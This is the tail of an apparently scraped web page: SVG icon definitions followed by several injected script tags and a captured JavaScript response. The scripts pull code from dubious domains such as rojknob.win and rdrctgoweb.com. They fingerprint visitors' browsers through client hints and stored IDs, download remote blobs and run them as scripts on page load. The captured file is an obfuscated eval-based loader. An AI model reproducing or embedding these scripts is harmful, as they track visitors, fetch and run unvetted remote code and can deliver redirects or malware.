              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2495
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"zeEGZMPgi",39,2,40))